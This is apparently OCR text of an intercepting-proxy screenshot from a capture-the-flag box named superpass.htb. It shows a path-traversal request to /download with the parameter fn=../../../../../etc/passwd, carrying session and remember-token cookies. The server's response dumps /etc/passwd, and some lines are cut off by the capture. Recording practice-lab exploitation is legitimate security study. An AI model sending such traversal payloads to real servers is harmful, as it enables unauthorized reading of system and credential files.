 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Accept-Encoding: gzip, deflate
9 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34f
fa10cd42e92e484635b44b3f13d76ce1f6af818f2501684844daf9321
7e66ec4af933165f; session=
.eJwljs1qAzEMhF_F6ByK_y3vU_ReQpAlObuwbcp6cwp59xp6GoZvZpgX
3PpOY9UBy9cLzDkFvnUMuitc4HNXGmr2x91sP-Z8GGKe0JzrNszvzHzA9
X29zJFDxwrLeTx1uk1ggZadzdEpq_QWUyyEyXWyqFJtyE17oYDStFqd2D
su2GrpLQXtjME7DV2yTcg-cfEUY69dqmR2OOsNU_caayOxFCuSZ4oFWWK
zWMTP-7fn0OP_TYX3H015R4Q.ZAOvPw.Dyg0Kkch_wfAaTW260TJd8Pj4
R4
0 Connection: close
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Mar 2023 20:59:50 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
23 backup:x:34:34:backup:/var/backups:/usr/sbin/no
24 list:x:38:38:Mailing List Manager:/var/list:/us